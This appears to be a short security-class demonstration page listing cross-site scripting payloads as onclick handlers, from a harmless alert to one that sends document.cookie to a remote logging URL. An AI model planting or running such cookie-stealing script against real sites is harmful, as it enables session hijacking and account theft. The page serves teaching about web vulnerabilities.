 https://attack.samsclass.info/xss-demo.php
2. XSS Demos
Click the links below to see the attacks
Demonstrate Vulnerability
onclick="alert('Hi! This is an XSS Vulnerability!')"
Pop Up Cookie
onclick="alert(document.cookie)"
Open Pop-Up Window
onclick="window.open('https://samsclass.info/lulz/ceilingcathh.png', '_blank',
'width=500, height=300')"
Send Cookie to Remote Log
onclick="window.open('https://attack.samsclass.info/post-text.php?text=' +
document.cookie, '_blank', 'width=500, height=300')"
Clear Logfile
Posted 10-3-16 by Sam Bowne